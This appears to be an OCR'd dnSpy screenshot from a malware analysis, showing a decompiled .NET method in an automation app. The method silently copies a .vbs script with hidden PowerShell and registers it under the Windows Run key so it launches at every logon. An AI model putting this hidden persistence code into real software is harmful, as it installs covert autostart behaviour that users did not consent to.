 dnSpy v6.4.1 (64-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
PROJETOAUTOMACAO.VB1 (1.0.0.0)
PROJETOAUTOMACAO.VB1.dll
PE
Type References
References
Resources
{ } -
{ } PROJETOAUTOMACAO.VB
BD_AUTOMCAODataSet @02000008
frmcadcliente @02000015
frm_alteragistro @02000016
frm_telaprincipal @02000017
Home @02000018
mdlacesso @02000019
Program @02000014
Base Type and Interfaces
Derived Types
Program() : void @060001AD
Start(string, string) : void @060001AE
Tools @0200001A
{ } PROJETOAUTOMACAO.VB.BD_AUTOMCAODataSetTableAdapters
{ } PROJETOAUTOMACAO.VB.My
{ } PROJETOAUTOMACAO.VB.My.Resources
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
Program X
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using Microsoft.Win32;
5
6 namespace PROJETOAUTOMACAO.VB
7 {
8 // Token: 0x02000014 RID: 20
9 public class Program
10 {
11 // Token: 0x060001AE RID: 430 RVA: 0x00025E54 File Offset: 0x00024054
12 public static void Start(string caminhovbs, string namevbs)
13 {
14 bool flag = !File.Exists(Path.Combine(caminhovbs, namevbs + ".vbs"));
15 if (flag)
16 {
17 Process.Start(new ProcessStartInfo
18 {
19 WindowStyle = ProcessWindowStyle.Hidden,
20 FileName = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
21 Arguments = "-WindowStyle Hidden Copy-Item -Path *.vbs -Destination " + Path.Combine(caminhovbs, namevbs) + ".vbs"
22 });
23 }
24 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true))
25 {
26 registryKey.SetValue("Path", Path.Combine(caminhovbs, namevbs + ".vbs"));
27 }
28 }
29 }
30 }